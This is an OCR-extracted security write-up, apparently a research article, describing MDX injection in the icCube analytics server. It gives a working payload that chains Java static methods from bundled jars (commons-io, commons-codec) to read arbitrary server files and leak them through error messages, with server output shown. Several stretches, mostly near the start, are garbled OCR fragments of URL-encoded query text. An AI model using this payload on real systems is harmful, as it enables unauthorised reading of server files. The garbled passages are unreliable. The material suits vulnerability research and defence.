The figure shows a screenshot of a web report which allows drawing nice diagrams based on necessary input.

If we look what kind of data is transmitted when a filter is pressed, we will see a POST request which contains a complete MDX query in its body.



0000100039

.%SBCurrency-L%SI

ency-L&SD.<br>Currency%SI<br>+%7D+ON+1%2<br>ncinel%SD.:

%26%5B118%5D%2C+%5BC<br>D.%5BCurrency-L%5D.%<br>2C%0A%7B+%7B%5BInter<br>%5BInterest%2FPrinci

:+%SBProfit<br>+%SBProfit+

Bill7s5DsZC4s5BCurrencys5D.<br>:2FPrincipal%5D.%5BInterest

The POST request:

≒2C+SBInterest2FPrincipal≒5D.+SBInterest2FPrincipal≤5D.+SBInterest2FPrincipal-1+SD.+26+SB2+SD%2C++SBInterest4FPrincip<br>+SD.+5BProfit+Unit+SD.+SBProfit+Unit−1:\SD.+26+SB-+SD%2C++SBProfit+Unit+SD.+SBProfit+Unit+SD.+SBProfit

cy%5D.%5BCurre<br>urrency%5D.%5BC<br>:6%5B131%5D%2C+<br>.rns

%035B1%535D3%C+35BCurrency35D.35BCurrency35D.35BC<br>:35BCurrency-L35D.32635B13135D32C+35BCurrency35D<br>:y%5D.45BCurrency\$5D.35BCurrency-L35D.32635B12785I<br>:+35BInterest32FPrincipal35D.35BInterest32FPrinci

st%2FPrincipal%5D.%5BInter<br>+Unit%5D.%5BProfit+Unit-L1POST /icCube/gvi

*action=executeMdx&mdx=SELECT { {[Measures].[Cashflow (M)],[Measures].[Cumulative Cashflow (M)]} } ON COLUMNS,{ [Calendar].[Calendar].[Quarter].allmembers } ON ROWS FROM ( SELECT { {[Product Type].[Product Type].[Product Type-L].&[Fixed Income I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income II], [Product Type].[Product Type].[Product Type-L].&[Saving Account], [Product Type].[Product Type].[Product Type-*L].&[Fixed Income Derivative I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative II], *[Product Type].[Product Type].[Product Type-L].&[Other]} } ON 0,{ {[Currency].[Currency].[Currency-L].&[121], [Currency].[Currency].[Currency-L].&[114], [Currency].[Currency].[Currency-L].&[119], [Currency].[Currency].[Currency-L].&[115], [Currency].[Currency].[Currency-L].&[133], [Currency].[Currency].[Currency-L].&[130], [Currency].[Currency].[Currency-L].&[122], [Currency].[Currency].[Currency-L].&[128], [Currency].[Currency].[Currency-L].&[124], [Currency].[Currency].[Currency-L].&[125], [Currency].[Currency].[Currency-L].&[123], [Currency].[Currency].[Currency-L].&[118], [Currency].[Currency].[Currency-L].&[126], [Currency].[Currency].[Currency-L].&[131], [Currency].[Currency].[Currency-L].&[116], [Currency].[Currency].[Currency-L].&[117], [Currency].[Currency].[Currency-L].&[132], [Currency].[Currency].[Currency-L].&[127], [Currency].[Currency].[Currency-L].&[120]} } ON 1,{ {[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[1], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[2], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[3]} } ON 2,{ {[Profit Unit].[Profit Unit].[Profit Unit-L1].&[-], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Corporate], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Debt], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Funding], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Investments], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Special Purpose]} } ON 3 FROM [Cube])*&schema=Bank I&tqx=out:json

We do not even have to look for a place to inject because the request is completely modifiable. Let's try to call an external function. The server is programmed in JAVA, so let's call a JAVA method using the following formula:

*J!Math.PI*

| <b>MDXIDE</b>                                                                                          |
|--------------------------------------------------------------------------------------------------------|
| $\boxplus$ $\boxminus$ $\boxminus$ $\boxplus$ $\boxminus$                                              |
| WITH MEMBER [Measures]. [val] AS J!Math.PI<br>SELECT { [Measures] . [val] } ON COLUMNS<br>FROM [Sales] |
|                                                                                                        |
| Result                                                                                                 |
| val 3.141592653589793                                                                                  |The screenshot shows that the server returned *Math.PI*.

Let's try to truncate the query by getting rid of calculated members. To retrieve the results of JAVA methods execution, we will use the error message about the non-existent dimension:

Static JAVA functions are allowed to be used as external functions. However, an attempt to execute *System.getProperty("user.dir")* failed because the developers had restricted potentially dangerous JAVA functions.



But the developer's website said: "if you need JAVA classes from JAR that are not available with icCube, simply add them to the *icCube-install/lib* directory".

In that directory, a lot of third-party .jar files are available. An evident solution is to try and find some critical static methods in those .jar files.| ▼d:\Program files\icCube\3.0.3\lib\*.* |
|----------------------------------------|
| Имя                                    |
| ÷.                                     |
| sannotations                           |
| commons-codec-1.6                      |
| commons-collections-3.2.1              |
| $\frac{d}{dx}$ commons-dbcp-1.2.2      |
| commons-io-1.4                         |
| $\frac{d}{dx}$ commons-lang-2.4        |
| $\le$ commons-logging-1.1.1            |
| ≰ commons-math-2.2                     |
| commons-pool-1.3                       |
| $\frac{d}{dx}$ concurrent-1.3.4        |
| <u>4</u> derby-10.5.3.0_1              |
| <u>4</u> dom4j-1.6.1                   |
| guava-14.0-rc1                         |
| gwt-servlet                            |
| gwt-servlet-deps                       |
| ≰httpcore-4.2.1                        |
| siccube-common                         |
| siccube-main                           |
| siccube-server                         |
| siccube-xmla-model                     |
| siccube-xmla-server                    |
|                                        |
| jackrabbit-api-2.2.9                   |
| Sjackrabbit-core-2.2.9                 |
| goljackrabbit-jcr-commons-2.2.9        |
| jackrabbit-spi-2.2.9                   |
| sijackrabbit-spi-commons-2.2.9         |
| <b><i>∲</i></b> jcifs-1.3.17           |
| $\frac{d}{dx}$ jcr-2.0                 |
| <u>4</u> jetty-6.1.25                  |
| jetty-client-6.1.25                    |
| eljetty-sslengine-6.1.25               |
| sijetty-util-6.1.25                    |
| ≝∣jna                                  |
| ≰joda-time-2.0                         |

For example, we found the method *org.apache.commons.io. FileUtils.readFileToString(FILE file)* from commons-io-1.4.jar.

An attempt to read *c:/111.txt,* the contents of which are "*hello\_MDX*", looks like this:

*SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS FROM [Sales]*

As a result, the server returns an error:

*'hello\_MDX' is neither a dimension nor a hierarchy within the cube.*

The file is read successfully.

However, a file will not be read if it contains a special character or even a space.

Example: the file *c:/111.txt,* the contents of which are "*hello\_MDX blabla*". In this case, the server will return an error:

*StrToTuple() : syntax error: unexpected statement 'blabla' (REGULAR\_IDENTIFIER)*

The file contents output must be encoded, for example, with Base64.

Base64 methods were found in the file *commons-codec-1.6.jar*

*org.apache.commons.codec.binary.Base64.encodeBase64(byte[] binaryData)*

However, even the Base64-encoded content could not be retrieved because a Base64 string could contain EQ symbols or "=", which the function StrToTuple() understood as assignment statements. The server returned an error:

*StrToTuple() : syntax error: unexpected statement 'EQ'*



The solution is quite evident: to encode the string several times: Base64(Base64(String)). This way, we get rid of *EQ*. If there was a "=" in the string, which is abundant in Base64, the server returned an error:To solve the issue, we only had to concatenate another symbol to the Base64 string.

The resulting exploit which can read files of any content from the server:

*StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.co mmons.codec.binary.Base64.encodeBase64(J!org.apache.commons.codec.binary.Base64.enc odeBase64(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))))+"s")* 

As a result of processing it, the server returns an error:

*'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.*



By decoding *WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk=* out of Base64, we will retrieve the contents of the file *111.txt.*| target | proxy            | spider                   | scanner                          | intruder                                     | repeater | sequencer | decode |
|--------|------------------|--------------------------|----------------------------------|----------------------------------------------|----------|-----------|--------|
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  | WVVkV2MySkhPV1pVVIZKWINVZEtjMWxYU25OWIVUMDk= |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
